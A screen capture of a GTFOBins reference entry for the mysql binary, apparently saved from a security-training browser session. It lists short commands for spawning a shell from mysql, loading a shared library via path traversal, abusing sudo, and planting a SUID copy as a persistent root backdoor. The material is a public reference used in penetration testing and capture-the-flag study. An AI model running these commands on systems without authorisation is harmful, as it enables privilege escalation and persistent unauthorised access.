 https://gtfobins.github.io/gtfobins/mysql/
xmd5 cmd5 会员登录_i春秋_在线... 选手训练营 - 网络安... http://39.106.48.123... 选手训练营 - 网络安... baidu.com的备案信... FOFA——强大的网络... T00LS | 低调求发展 - ... 漏洞盒子 | 互联网
mysql -e '\! /bin/sh'
Library load
It loads shared libraries that may be used to run code in the binary execution context.
A MySQL server must accept connections in order for this to work.
The following loads the /path/to/lib.so shared object.
mysql --default-auth ../../../../../path/to/lib
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo mysql -e '\! /bin/sh'
Limited SUID
If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain access with
elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via system()-like
invocations) it only works on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which mysql) .
./mysql -e '\! /bin/sh'